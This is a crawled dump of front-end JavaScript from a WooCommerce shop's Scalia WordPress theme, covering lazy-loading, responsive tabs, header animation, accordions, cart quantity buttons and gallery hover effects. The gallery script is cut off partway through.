<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids();}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return;}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return;}
imgs=mutation.addedNodes[i].getElementsByTagName('img');iframes=mutation.addedNodes[i].getElementsByTagName('iframe');rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');if(0===imgs.length&&0===iframes.length&&0===rocket_lazy.length){return;}
lazyLoadInstance.update();}});});var b=document.getElementsByTagName("body")[0];var config={childList:true,subtree:true};observer.observe(b,config);}},false);</script><script data-no-minify="1" async src="https://shop.health-total.com/wp-content/plugins/rocket-lazy-load/assets/js/11.0.6/lazyload.min.js"></script>
<script>var acc=document.getElementsByClassName("accordion");var i;for(i=0;i<acc.length;i++){acc[i].addEventListener("click",function(){this.classList.toggle("active");var panel_detx=this.nextElementSibling;if(panel_detx.style.display==="block"){panel_detx.style.display="none";}else{panel_detx.style.display="block";}});}</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://shop.health-total.com/wp-content/themes/scalia/js/easyResponsiveTabs.js?ver=6.1.1
body_size: 1538
content:
(function($){$.fn.extend({easyResponsiveTabs:function(options){var defaults={type:'default',width:'auto',fit:true,closed:false,activate:function(){}}
var options=$.extend(defaults,options);var opt=options,jtype=opt.type,jfit=opt.fit,jwidth=opt.width,vtabs='vertical',accord='accordion';var hash=window.location.hash;var historyApi=!!(window.history&&history.replaceState);$(this).bind('tabactivate',function(e,currentTab){if(typeof options.activate==='function'){options.activate.call(currentTab,e)}});this.each(function(){var $respTabs=$(this);var $respTabsList=$respTabs.find('ul.resp-tabs-list');var respTabsId=$respTabs.attr('id');$respTabs.find('ul.resp-tabs-list li').addClass('resp-tab-item');$respTabs.css({'display':'block','width':jwidth});$respTabs.find('.resp-tabs-container > div').addClass('resp-tab-content');jtab_options();function jtab_options(){if(jtype==vtabs){$respTabs.addClass('resp-vtabs');}
if(jfit==true){$respTabs.css({width:'100%',margin:'0px'});}
if(jtype==accord){$respTabs.addClass('resp-easy-accordion');$respTabs.find('.resp-tabs-list').css('display','none');}}
var $tabItemh2;$respTabs.find('.resp-tab-content').before("<h5 class='resp-accordion' role='tab'><span class='resp-arrow'></span></h5>");var itemCount=0;$respTabs.find('.resp-accordion').each(function(){$tabItemh2=$(this);var $tabItem=$respTabs.find('.resp-tab-item:eq('+itemCount+')');var $accItem=$respTabs.find('.resp-accordion:eq('+itemCount+')');$accItem.append($tabItem.html());$accItem.data($tabItem.data());$tabItemh2.attr('aria-controls','tab_item-'+(itemCount));itemCount++;});var count=0,$tabContent;$respTabs.find('.resp-tab-item').each(function(){$tabItem=$(this);$tabItem.attr('aria-controls','tab_item-'+(count));$tabItem.attr('role','tab');var tabcount=0;$respTabs.find('.resp-tab-content').each(function(){$tabContent=$(this);$tabContent.attr('aria-labelledby','tab_item-'+(tabcount));tabcount++;});count++;});var tabNum=0;if(hash!=''){var matches=hash.match(new RegExp(respTabsId+"([0-9]+)"));if(matches!==null&&matches.length===2){tabNum=parseInt(matches[1],10)-1;if(tabNum>count){tabNum=0;}}}
$($respTabs.find('.resp-tab-item')[tabNum]).addClass('resp-tab-active');if(options.closed!==true&&!(options.closed==='accordion'&&!$respTabsList.is(':visible'))&&!(options.closed==='tabs'&&$respTabsList.is(':visible'))){$($respTabs.find('.resp-accordion')[tabNum]).addClass('resp-tab-active');$($respTabs.find('.resp-tab-content')[tabNum]).addClass('resp-tab-content-active').attr('style','display:block');}
else{$($respTabs.find('.resp-tab-content')[tabNum]).addClass('resp-tab-content-active resp-accordion-closed')}
$respTabs.find('[role="tab"][aria-controls^="tab_item-"]').each(function(){var $currentTab=$(this);$currentTab.click(function(){var $currentTab=$(this);var $tabAria=$currentTab.attr('aria-controls');if($currentTab.hasClass('resp-accordion')&&$currentTab.hasClass('resp-tab-active')){$respTabs.find('.resp-tab-content-active').slideUp('',function(){$(this).addClass('resp-accordion-closed');});$currentTab.removeClass('resp-tab-active');return false;}
if(!$currentTab.hasClass('resp-tab-active')&&$currentTab.hasClass('resp-accordion')){$respTabs.find('.resp-tab-active').removeClass('resp-tab-active');$respTabs.find('.resp-tab-content-active').slideUp().removeClass('resp-tab-content-active resp-accordion-closed');$respTabs.find("[aria-controls="+$tabAria+"]").addClass('resp-tab-active');$respTabs.find('.resp-tab-content[aria-labelledby = '+$tabAria+']').slideDown().addClass('resp-tab-content-active');}else{$respTabs.find('.resp-tab-content-temp').remove();$respTabs.find('.resp-tab-active').removeClass('resp-tab-active');var $oldtab=$respTabs.find('.resp-tab-content-active').removeAttr('style').removeClass('resp-tab-content-active').removeClass('resp-accordion-closed');var $oldtabClone=$oldtab.clone(true,true);$respTabs.find("[aria-controls="+$tabAria+"]").addClass('resp-tab-active');var $newtab=$respTabs.find('.resp-tab-content[aria-labelledby = '+$tabAria+']').addClass('resp-tab-content-active').attr('style','display:block');$newtab.wrap('<div class="resp-tab-content-wrapper" />');$oldtabClone.insertAfter($newtab).addClass('resp-tab-content-active').addClass('resp-tab-content-temp').css({position:'absolute',top:0,left:0,width:'100%'});$newtab.parent().css({position:'relative'}).height(Math.max($newtab.outerHeight(),$oldtab.outerHeight()));$newtab.css({opacity:0});$newtab.animate({opacity:1});$oldtabClone.animate({opacity:0},function(){$oldtabClone.remove();$newtab.unwrap();});}
$currentTab.trigger('tabactivate',$currentTab);if(historyApi){var currentHash=window.location.hash;var newHash=respTabsId+(parseInt($tabAria.substring(9),10)+1).toString();if(currentHash!=""){var re=new RegExp(respTabsId+"[0-9]+");if(currentHash.match(re)!=null){newHash=currentHash.replace(re,newHash);}
else{newHash=currentHash+"|"+newHash;}}
else{newHash='#'+newHash;}
history.replaceState(null,null,newHash);}});});$(window).resize(function(){$respTabs.find('.resp-accordion-closed').removeAttr('style');});});}});})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://shop.health-total.com/wp-content/themes/scalia/js/jquery.lazyLoading.js?ver=6.1.1
body_size: 2898
content:
(function($){var lazy_effects={'clip':{show:function(element){$(element.el).animate({transform:'scale(1.1)',},{duration:200,}).animate({transform:'scale(1)',},{duration:200,complete:function(){if(element.options.queueType=='sync')
element.finishAnimation();}})}},'fading':{show:function(element){$(element.el).css({opacity:0}).animate({opacity:1},{duration:400,complete:function(){if(element.options.queueType=='sync')
element.finishAnimation();}});}},'drop-right':{show:function(element){var left=parseInt($(element.el).width()/15);$(element.el).wrapInner('<div style="position: relative; left: '+left+'px;"></div>').css({opacity:1});$(element.el).find('> div').css({opacity:0}).animate({opacity:1,left:0,},{duration:700,complete:function(){var $div=$(element.el).find('> div');$(element.el).append($div.find('> *'));$div.remove();if(element.options.queueType=='sync')
element.finishAnimation();}});}},'drop-right-without-wrap':{show:function(element){var left=parseInt($(element.el).width()/15);$(element.el).css({opacity:0,position:'relative',left:left}).animate({opacity:1,left:0,},{duration:700,complete:function(){if(element.options.queueType=='sync')
element.finishAnimation();}});}},'drop-right-unwrap':{show:function(element){var left=parseInt($(element.el).width()/15);$(element.el).wrapInner('<div style="position: relative; left: '+left+'px;"></div>').css({opacity:1});$(element.el).find('> div').css({opacity:0}).animate({opacity:1,left:0,},{duration:700,complete:function(){if(element.options.queueType=='sync')
element.finishAnimation();}});}},'drop-left':{show:function(element){var right=parseInt($(element.el).width()/15);$(element.el).wrapInner('<div style="position: relative; right: '+right+'px;"></div>').css({opacity:1});$(element.el).find('> div').css({opacity:0}).animate({opacity:1,right:0},{duration:700,complete:function(){$(element.el).html($(element.el).find('> div').html());if(element.options.queueType=='sync')
element.finishAnimation();}});}},'drop-bottom':{show:function(element){var top=parseInt($(element.el).height()/15);$(element.el).wrapInner('<div style="position: relative; top: '+top+'px;"></div>').css({opacity:1});$(element.el).find('> div').css({opacity:0}).animate({opacity:1,top:0},{duration:700,complete:function(){var $div=$(element.el).find('> div');$(element.el).append($div.find('> *'));$div.remove();if(element.options.queueType=='sync')
element.finishAnimation();}});}},'drop-top':{show:function(element){var step=$(element.el).data('ll-step')||0.07;step=parseFloat(step);var bottom=parseInt($(element.el).height()*step);$(element.el).wrapInner('<div style="position: relative; bottom: '+bottom+'px;"></div>').css({opacity:1});$(element.el).find('> div').css({opacity:0}).animate({opacity:1,bottom:0},{duration:700,complete:function(){$(element.el).html($(element.el).find('> div').html());if(element.options.queueType=='sync')
element.finishAnimation();}});}},'slide-right':{show:function(element){if(element.options.firstGroupElement)
$(element.el).parent().css({overflow:'hidden'});$(element.el).css({opacity:0,position:'relative',left:'100%'}).animate({left:0,opacity:1},100).animate({left:-15},100).animate({left:0},100,function(){if(element.options.lastGroupElement)
$(element.el).parent().css({overflow:'visible'});if(element.options.queueType=='sync')
element.finishAnimation();});}},'action':{show:function(element){var func=$(element.el).data('ll-action-func')||'';if(!func||window[func]==null||window[func]==undefined)
return;window[func](element.el);}},};function Element(el,options){this.el=el;this.options={offset:1,delay:-1,};$.extend(this.options,options);if(this.options['delay']==undefined||this.options['delay']==null)
this.options['delay']=-1;this.options.queueType=this.options.delay==-1?'sync':'async';}
function Group(el,options){this.el=el;this.queue=new Queue(this);this.options={offset:0.7,delay:-1,queueType:'sync',isFirst:false,force:false,firstGroupElement:false,lastGroupElement:false};$.extend(this.options,options);if(this.options['itemDelay']==undefined||this.options['itemDelay']==null)
this.options['itemDelay']=-1;this.options.itemQueueType=this.options.itemDelay==-1?'sync':'async';this.options['finishDelay']=this.options['finishDelay']||300;}
function Queue(obj){this.object=obj;this.queue=[];this.is_exec=false;}
function LazyLoading(options){this.options={};$.extend(this.options,options);this.initialize();}
$.fn.reverse=[].reverse;String.prototype.startsWith=function(str){return this.indexOf(str)==0;};$.lazyLoading=function(options){return new LazyLoading(options);}
var ua=navigator.userAgent.toLowerCase(),platform=navigator.platform.toLowerCase(),UA=ua.match(/(opera|ie|firefox|chrome|version)[\s\/:]([\w\d\.]+)?.*?(safari|version[\s\/:]([\w\d\.]+)|$)/)||[null,'unknown',0],mode=UA[1]=='ie'&&document.documentMode;var Browser={name:(UA[1]=='version')?UA[3]:UA[1],Platform:{name:ua.match(/ip(?:ad|od|hone)/)?'ios':(ua.match(/(?:webos|android)/)||platform.match(/mac|win|linux/)||['other'])[0]},};function getOffset(elem){if(elem.getBoundingClientRect&&Browser.Platform.name!='ios'){var bound=elem.getBoundingClientRect(),html=elem.ownerDocument.documentElement,htmlScroll=getScroll(html),elemScrolls=getScrolls(elem),isFixed=(styleString(elem,'position')=='fixed');return{x:parseInt(bound.left)+elemScrolls.x+((isFixed)?0:htmlScroll.x)-html.clientLeft,y:parseInt(bound.top)+elemScrolls.y+((isFixed)?0:htmlScroll.y)-html.clientTop};}
var element=elem,position={x:0,y:0};if(isBody(elem))return position;while(element&&!isBody(element)){position.x+=element.offsetLeft;position.y+=element.offsetTop;if(Browser.name=='firefox'){if(!borderBox(element)){position.x+=leftBorder(element);position.y+=topBorder(element);}
var parent=element.parentNode;if(parent&&styleString(parent,'overflow')!='visible'){position.x+=leftBorder(parent);position.y+=topBorder(parent);}}else if(element!=elem&&Browser.name=='safari'){position.x+=leftBorder(element);position.y+=topBorder(element);}
element=element.offsetParent;}
if(Browser.name=='firefox'&&!borderBox(elem)){position.x-=leftBorder(elem);position.y-=topBorder(elem);}
return position;};function getScroll(elem){return{x:window.pageXOffset||document.documentElement.scrollLeft,y:window.pageYOffset||document.documentElement.scrollTop};};function getScrolls(elem){var element=elem.parentNode,position={x:0,y:0};while(element&&!isBody(element)){position.x+=element.scrollLeft;position.y+=element.scrollTop;element=element.parentNode;}
return position;};function styleString(element,style){return $(element).css(style);};function styleNumber(element,style){return parseInt(styleString(element,style))||0;};function borderBox(element){return styleString(element,'-moz-box-sizing')=='border-box';};function topBorder(element){return styleNumber(element,'border-top-width');};function leftBorder(element){return styleNumber(element,'border-left-width');};function isBody(element){return(/^(?:body|html)$/i).test(element.tagName);};LazyLoading.prototype={initialize:function(){this.animated=false;this.groups=[];this.queue=new Queue(this);this.init=true;this.hasHeaderVisuals=$('.ls-wp-container').size()>0;$(document).find('.lazy-loading:first').addClass('lazy-loading-first');$(document).find('.lazy-loading').not('.lazy-loading-not-hide').css({visibility:'hidden'});$(document).ready(function(){self.rebuild();$(window).resize(function(){if(self.resizeTimeout){clearTimeout(self.resizeTimeout);}
self.rebuild();});});var self=this;$(window).scroll(function(){if(!self.animated){if(self.init)
self.buildList();self.init=false;setTimeout(function(){self.scrollPageHandler();},100);self.animated=true;}});$(window).on('lazy-loading-start',function(){self.rebuild();});},rebuild:function(){this.buildList();this.scrollPageHandler();},scrollPageHandler:function(){var self=this;var new_elements=[];var window_bottom=$(window).scrollTop()+$(window).height();$.each(this.groups,function(index,group){if(group.is_visible(window_bottom)){group.show();}else{new_elements.push(group);}});this.queue.next();this.groups=new_elements;this.animated=false;},buildList:function(){var self=this;this.groups=[];$(document).find('.lazy-loading').not('.lazy-loading-showed').each(function(){var group=new Group(this,{offset:$(this).data('ll-offset')||0.7,lazyLoading:self,itemDelay:$(this).data('ll-item-delay'),isFirst:self.hasHeaderVisuals&&$(this).hasClass('lazy-loading-first'),finishDelay:$(this).data('ll-finish-delay'),force:$(this).data('ll-force-start')!=undefined&&$(this).data('ll-force-start')!=null});var elements=[];$(this).find('.lazy-loading-item').not('.lazy-loading-showed').each(function(){var effect=self.getEffect(this);if(effect==''){$(this).css({opacity:1});return;}
var el_delay=group.options.itemDelay;var element_delay=$(this).data('ll-item-delay');if(element_delay!=null&&element_delay!=undefined){el_delay=element_delay;}
element=new Element(this,{effect:effect,group:group,delay:el_delay,});elements.push(element);});if(elements.length>0){group.setElements(elements);self.groups.push(group);}});},getEffect:function(element){return $(element).data('ll-effect')||'';},finishAnimation:function(){}};Group.prototype={is_visible:function(window_bottom){if(this.options.force)
return true;var position=getOffset(this.el);if((position.y+parseFloat(this.options.offset)*this.el.offsetHeight)<=window_bottom){return true;}
else
return false;},show:function(){this.options.lazyLoading.queue.add(this);$(this.el).addClass('lazy-loading-showed');},setElements:function(elements){this.elements=elements;},startAnimation:function(){var self=this;$(this.el).css({visibility:'visible'});$.each(this.elements,function(index,element){if(self.elements[index].options.effect!='action')
if(self.elements[index].options.effect!='clip')
$(self.elements[index].el).css({opacity:0});else
$(self.elements[index].el).css({position:'relative',transform:'scale(0)'});if(index==0)
self.elements[index].options.firstGroupElement=true;if(index==self.elements.length-1){self.elements[index].options.lastGroupElement=true;self.elements[index].options.queueType='sync';}
self.elements[index].show();});if(this.options.isFirst){setTimeout(function(){self.queue.next();},500);}else{this.queue.next();}
setTimeout(function(){self.finishAnimation();},this.options.finishDelay);},finishAnimation:function(){this.options.lazyLoading.queue.finishPosition();}};Element.prototype={is_visible:function(window_bottom){var lazy_effect=lazy_effects[this.options.effect]||{};var offset=lazy_effect['offset']||this.options.offset;var position=getOffset(this.el);if((position.y+offset*this.el.offsetHeight)<=window_bottom)
return true;else
return false;},show:function(){this.options.group.queue.add(this);$(this.el).addClass('lazy-loading-showed');},startAnimation:function(){var self=this;var lazy_effect=lazy_effects[this.options.effect]||{};var func=lazy_effect['show']||function(){};func(this);if(this.options.delay>=0&&this.options.queueType=='async')
if(this.options.delay>0)
setTimeout(function(){self.finishAnimation();},this.options.delay);else
self.finishAnimation();},finishAnimation:function(){this.options.group.queue.finishPosition();}};Queue.prototype={add:function(obj){this.queue.push(obj);},next:function(){if(this.is_exec||this.queue.length==0)
return false;this.is_exec=true;var obj=this.queue.shift();obj.startAnimation();},finishPosition:function(){this.is_exec=false;if(this.queue.length>0)
this.next();}};}(jQuery));

--- FILE ---
content_type: application/javascript
request_url: https://shop.health-total.com/wp-content/themes/scalia/js/header.js?ver=6.1.1
body_size: 1475
content:
(function($){$(function(){$('.site-title a .logo-2x, .site-title a .logo-3x').each(function(){var $logo=$(this);$('img',$logo).each(function(){var $img=$(this);if($img.get(0).complete){$img.width(parseInt($img.width()/($logo.hasClass('logo-2x')?2:3)));$img.css({visibility:'visible'});setMargin($img.parent().find('img.default'));}else{$img.load(function(){$img.width(parseInt($img.width()/2));$img.css({visibility:'visible'});setMargin($img.parent().find('img.default'));});}});});$('.site-title h1 .logo:visible img').load(function(){$('.site-title a .logo:visible img.small').show();$(this).closest('.site-title .logo:visible').width(Math.max($('.site-title a .logo:visible img.default').width(),$('.site-title a .logo:visible img.small').width()));});});function setMargin(img){var w=$(img).width();$(img).siblings('img.small').show();if($(img).closest('.header-main.logo-position-right').length){w=$(img).siblings('img.small').width();}
if($(img).closest('.header-main.logo-position-center').length){w=$(img).siblings('img.small').width()+($(img).width()-$(img).siblings('img.small').width())/2;$(img).siblings('img.small').css('margin-right',($(img).width()-$(img).siblings('img.small').width())/2+'px');}
$(img).siblings('img.small').css('margin-left','-'+w+'px');}
function HeaderAnimation(el,options){this.el=el;this.$el=$(el);this.options={startTop:100};$.extend(this.options,options);this.initialize();}
HeaderAnimation.prototype={initialize:function(){var self=this;this.hasAnimation=false;this.originalMenuLinkPaddingTop='';this.originalMenuLinkPaddingBottom='';this.supportTransition=Modernizr.csstransitions;this.$el.wrap('<div id="site-header-wrapper"></div>');this.$wrapper=$('#site-header-wrapper');this.initializeHeight();if(this.$el.hasClass('header-on-slideshow')&&$('#main-content > *').first().is('.sc-slideshow, .block-slideshow')){this.$wrapper.addClass('header-on-slideshow');}else{this.$el.removeClass('header-on-slideshow');}
if($('.page-title-block .sc-video-background').length&&$('.page-title-block .sc-video-background').data('headerup')){this.$el.addClass('header-on-slideshow');this.$wrapper.addClass('header-on-slideshow');}
this.initializeStyles();this.updateTopOffset();if($('#top-area').size()>0)
this.options.startTop=$('#top-area').outerHeight();$(window).scroll(function(){self.scrollHandler();});$(window).resize(function(){self.scrollHandler();setTimeout(function(){self.initializeHeight();},350);});$(document).ready(function(){self.scrollHandler();});},initializeStyles:function(){var self=this;if($('.site-title a .logo:visible img.default',this.$el).size()>0&&$('.site-title a .logo:visible img.default',this.$el)[0].complete){setMargin($('.site-title a .logo:visible img.default',this.$el));self.initializeHeight();}else{$('.site-title a .logo:visible img.default',this.$el).on('load error',function(){setMargin(this);self.initializeHeight();});}},initializeHeight:function(){var shrink=this.$el.hasClass('shrink');var fixed=this.$el.hasClass('fixed');this.$el.removeClass('shrink fixed');this.updateTopOffset();if($('.page-title-block .sc-video-background').length&&$('.page-title-block .sc-video-background').data('headerup')){$('.page-title-block').css('paddingTop','');$('.page-title-block').css({paddingTop:parseInt($('.page-title-block').css('paddingTop'))+this.$el.outerHeight()+'px'});}
if($('#primary-navigation .menu-toggle').is(':visible'))
return false;this.$wrapper.height(this.$el.outerHeight());if(shrink){this.$el.addClass('shrink');}
if(fixed){this.$el.addClass('fixed');}},updateTopOffset:function(){var offset=parseInt($('html').css('margin-top'));if(this.$wrapper.hasClass('header-on-slideshow')&&!this.$el.hasClass('fixed'))
offset=0;var scroll=getScrollY();if($('#top-area').size()>0&&$('#top-area').is(':visible')){var top_area_height=$('#top-area').outerHeight();if(scroll<top_area_height)
offset+=top_area_height-scroll;}
this.$el.css('top',offset+'px');},firstShrink:function(){this.$el.parent().css({position:'static'});if(this.$el.hasClass('header-on-slideshow')&&$('#main-content > *').first().is('.sc-slideshow, .block-slideshow')){this.$wrapper.css({position:'absolute'});}
this.$el.addClass('fixed');},scrollHandler:function(){if(this.hasAnimation)
return false;this.updateTopOffset();var scroll=getScrollY();if(scroll>=this.options.startTop){if(!this.$el.hasClass('shrink')){this.firstShrink();this.shrink();}}else{if(this.$el.hasClass('shrink')){this.expand();}}},expand:function(){var self=this;this.hasAnimation=true;this.$el.removeClass('shrink')
if(!this.supportTransition){if(this.originalMenuLinkPaddingTop||this.originalMenuLinkPaddingBottom)
$('#primary-menu > li > a').animate({paddingTop:this.originalMenuLinkPaddingTop,paddingBottom:this.originalMenuLinkPaddingBottom},300,function(){self.hasAnimation=false;});}else{this.hasAnimation=false;}},shrink:function(){var self=this;this.hasAnimation=true;this.$el.addClass('shrink');if(!this.supportTransition){this.originalMenuLinkPaddingTop=$('#primary-menu > li > a:first').css('padding-top');this.originalMenuLinkPaddingBottom=$('#primary-menu > li > a:first').css('padding-top');$('#primary-menu > li > a').animate({paddingTop:'28px',paddingBottom:'28px'},300,function(){self.hasAnimation=false;});}else{this.hasAnimation=false;}}};function getScrollY(elem){return window.pageYOffset||document.documentElement.scrollTop;};$.fn.headerAnimation=function(options){options=options||{};return new HeaderAnimation(this.get(0),options);}})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://shop.health-total.com/wp-content/themes/scalia/js/vc_elements_init.js?ver=6.1.1
body_size: 439
content:
(function($){$(function(){$('body').updateAccordions();});$.fn.updateAccordions=function(){$('.sc_accordion',this).each(function(index){var $accordion=$(this);$accordion.scaliaPreloader(function(){var $tabs,interval=$accordion.attr("data-interval"),active_tab=!isNaN($accordion.data('active-tab'))&&parseInt($accordion.data('active-tab'))>0?parseInt($accordion.data('active-tab'))-1:false,collapsible=$accordion.data('collapsible')==='yes';$tabs=$accordion.find('.sc_accordion_wrapper').accordion({header:"> div > .sc_accordion_header",autoHeight:false,heightStyle:"content",active:active_tab,collapsible:collapsible,navigation:true,activate:function(event,ui){if(ui.newPanel.size()>0){ui.newPanel.trigger('accordion-update');}},beforeActivate:function(event,ui){if(ui.newPanel.size()>0){$("html, body").animate({scrollTop:ui.newPanel.closest('.sc_accordion').offset().top-200},300);}}});});});}})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://shop.health-total.com/wp-content/themes/scalia/js/woocommerce.js?ver=6.1.1
body_size: 1054
content:
(function($){$('.variations_form').each(function(){$form=$(this).on('change','.variations select',function(event){var $text=$(this).closest('.combobox-wrapper').find('.combobox-text');$text.text($('option:selected',$(this)).text());});});$('body').on('updated_shipping_method',function(){$('select.shipping_method').combobox();$('input.shipping_method').checkbox();});$('body').on('updated_checkout',function(){$('input.sc-checkbox').checkbox();});$(function(){$('.price_slider_amount .button').addClass('sc-button');});$('div.quantity:not(.buttons_added) input:not([type="hidden"]), td.quantity:not(.buttons_added) input:not([type="hidden"])').parent().addClass('buttons_added').append('<button type="button" class="plus" >+</button>').prepend('<button type="button" class="minus" >-</button>');$(document).on('click','.plus, .minus',function(){var $qty=$(this).closest('.quantity').find('.qty'),currentVal=parseFloat($qty.val()),max=parseFloat($qty.attr('max')),min=parseFloat($qty.attr('min')),step=$qty.attr('step');if(!currentVal||currentVal===''||currentVal==='NaN')currentVal=0;if(max===''||max==='NaN')max='';if(min===''||min==='NaN')min=0;if(step==='any'||step===''||step===undefined||parseFloat(step)==='NaN')step=1;if($(this).is('.plus')){if(max&&(max==currentVal||currentVal>max)){$qty.val(max);}else{$qty.val(currentVal+parseFloat(step));}}else{if(min&&(min==currentVal||currentVal<min)){$qty.val(min);}else if(currentVal>0){$qty.val(currentVal-parseFloat(step));}}
$qty.trigger('change');});$(function(){if(typeof wc_add_to_cart_variation_params!=='undefined'){$('.variations_form').each(function(){$(this).on('show_variation',function(event,variation){if(variation.image&&variation.image.full_src){var $product_content=$(this).closest('.single-product-content');var $gallery=$product_content.find('.sc-gallery').eq(0);if($gallery.length){var $gallery_item=$gallery.find('.sc-gallery-thumbs-carousel .sc-gallery-item a[data-full-image-url="'+variation.image.full_src+'"]');$gallery_item.trigger('click');}}});});}});$(document.body).on('updated_wc_div applied_coupon removed_coupon',function(){$('.shop_table.cart').closest('form').eq(0).nextAll('.woocommerce-message').remove();$('.shop_table.cart').closest('form').eq(0).nextAll('.woocommerce-info').remove();$('.shop_table.cart').closest('form').eq(0).nextAll('.woocommerce-error').remove();$('.shop_table.cart').closest('form').eq(1).nextAll('form').remove();$('input.sc-checkbox').checkbox();$('select.shipping_method').combobox();$('form:not(.cart) div.quantity:not(.buttons_added), td.quantity:not(.buttons_added)').addClass('buttons_added').append('<button type="button" class="plus" >+</button>').prepend('<button type="button" class="minus" >-</button>');});$(document.body).on('cart_page_refreshed',function(){var page=window.location.toString().replace('add-to-cart','added-to-cart');console.log(page);$('.woocommerce-cart-form.responsive .woocommerce-cart-form__contents').html('');$('.woocommerce-cart-form.responsive .woocommerce-cart-form__contents').load(page+' .woocommerce-cart-form.responsive .woocommerce-cart-form__contents:eq(0) > *',function(e){$('div.quantity:not(.buttons_added) input:not([type="hidden"]), td.quantity:not(.buttons_added) input:not([type="hidden"])').parent().addClass('buttons_added').append('<button type="button" class="plus" >+</button>').prepend('<button type="button" class="minus" >-</button>');});});})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://shop.health-total.com/wp-content/themes/scalia/js/gallery.js?ver=6.1.1
body_size: 2743
content:
(function($){$(function(){function getElementPosition(elem){var w=elem.offsetWidth;var h=elem.offsetHeight;var l=0;var t=0;while(elem&&!$(elem).hasClass('overlay'))
{l+=elem.offsetLeft;t+=elem.offsetTop;elem=elem.offsetParent;}
return{"left":l,"top":t,"width":w,"height":h};}
function hover_default(item,hover){var $title=$('.overlay .title',item);var $subtitle=$('.overlay .subtitle',item);var $icons=$('.overlay .icon',item);var show_title=$title.size()>0&&$title.css('display')!='none';var show_subtitle=$subtitle.size()>0&&$subtitle.css('display')!='none';var $image_box=$('.image-wrap',item);var $image=$('.image-wrap img',item);$('.overlay-content-inner',item).width($('.overlay',item).width()-30);if(hover){$('.overlay',item).stop(true,true).hide().fadeIn(400);var icons_pos=[];if(show_title)
$title.stop(true,true).css({position:'static',opacity:1,width:'auto'});if(show_subtitle)
$subtitle.stop(true,true).css({position:'static',opacity:1,width:'auto'});$icons.stop(true,true).css({position:'static',opacity:1});if(show_title)
var title_pos=getElementPosition($title[0]);if(show_subtitle)
var subtitle_pos=getElementPosition($subtitle[0]);$icons.each(function(){icons_pos.push(getElementPosition(this));});$image.stop(true,true).css({position:'relative',transform:'scale(1)'}).animate({transform:'scale(1.15)'},400);$icons.each(function(index){var $icon=$(this);var icon_pos=icons_pos[index];$icon.css({position:'absolute',left:icon_pos.left,top:-icon_pos.height});});if(show_subtitle)
$subtitle.css({position:'absolute',width:subtitle_pos.width,left:subtitle_pos.left,top:(subtitle_pos.top-200),opacity:0}).animate({opacity:1,top:subtitle_pos.top},300);if(show_title)
setTimeout(function(){$title.css({position:'absolute',width:title_pos.width,left:title_pos.left,top:(title_pos.top-200),opacity:0}).animate({opacity:1,top:title_pos.top},300);},30);$icons.each(function(index){var $icon=$(this);var icon_pos=icons_pos[index];setTimeout(function(){$icon.animate({top:icon_pos.top},300);},50+index*40);});}else{$icons.stop(true,true).animate({top:-70},400);if(show_title)
setTimeout(function(){$title.animate({opacity:0,top:(parseInt($title.css('top'))-150)},400);},70);if(show_subtitle)
setTimeout(function(){$subtitle.animate({opacity:0,top:(parseInt($subtitle.css('top'))-150)},400);},140);setTimeout(function(){$image.stop(true,true).animate({transform:'scale(1)'},300);},100);setTimeout(function(){$('.overlay',item).stop(true,true).fadeOut(400);},200);}}
function hover_zooming_blur(item,hover){var $title=$('.overlay .title',item);var $subtitle=$('.overlay .subtitle',item);var $icons=$('.overlay .icon',item);var show_title=$title.size()>0&&$title.css('display')!='none';var show_subtitle=$subtitle.size()>0&&$subtitle.css('display')!='none';var $image_box=$('.image-wrap',item);var $image=$('.image-wrap img',item);$('.overlay-content-inner',item).width($('.overlay',item).width()-30);if(hover){$('.overlay',item).stop(true,true).hide().fadeIn(400);var icons_pos=[];if(show_title)
$title.stop(true,true).css({position:'static',opacity:1,width:'auto'});if(show_subtitle)
$subtitle.stop(true,true).css({position:'static',opacity:1,width:'auto'});$icons.stop(true,true).css({position:'static',opacity:1});if(show_title)
var title_pos=getElementPosition($title[0]);if(show_subtitle)
var subtitle_pos=getElementPosition($subtitle[0]);$icons.each(function(){icons_pos.push(getElementPosition(this));});if(show_title)
$title.css({position:'absolute',width:title_pos.width,left:title_pos.left,top:title_pos.top,bottom:'auto',transform:'scale(0)'});if(show_subtitle)
$subtitle.css({position:'absolute',width:subtitle_pos.width,left:subtitle_pos.left,top:subtitle_pos.top,bottom:'auto',transform:'scale(0)'});$icons.each(function(index){var $icon=$(this);var icon_pos=icons_pos[index];$icon.css({position:'absolute',left:icon_pos.left,top:icon_pos.top,transform:'scale(0)'});});$image.stop(true,true).css({position:'relative',transform:'scale(1)'}).animate({transform:'scale(1.15)'},400);$icons.each(function(index){var $icon=$(this);var icon_pos=icons_pos[index];setTimeout(function(){$icon.animate({transform:'scale(1)'},200);},1+index*40);});if(show_title)
setTimeout(function(){$title.animate({transform:'scale(1)'},300);},30);if(show_subtitle)
setTimeout(function(){$subtitle.animate({transform:'scale(1)'},300);},60);}else{var delay=0
if(show_subtitle){$subtitle.stop(true,true).animate({opacity:0,top:(parseInt($subtitle.css('top'))+200)},400);delay+=70;}
if(show_title){setTimeout(function(){$title.stop(true,true).animate({opacity:0,top:(parseInt($title.css('top'))+200)},400);},delay);delay+=70;}
setTimeout(function(){var t=parseInt($icons.first().css('top'))+200;$icons.stop(true,true).animate({opacity:0,top:t},400);},delay);setTimeout(function(){$image.stop(true,true).animate({transform:'scale(1)'},300);},100);setTimeout(function(){$('.overlay',item).stop(true,true).fadeOut(400);},delay+160);}}
